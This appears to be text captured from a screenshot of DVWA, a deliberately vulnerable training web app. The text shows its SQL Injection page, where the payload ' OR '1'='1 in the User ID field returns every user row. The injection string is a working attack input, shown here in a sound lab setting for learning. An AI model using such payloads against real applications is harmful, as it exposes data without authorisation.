 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7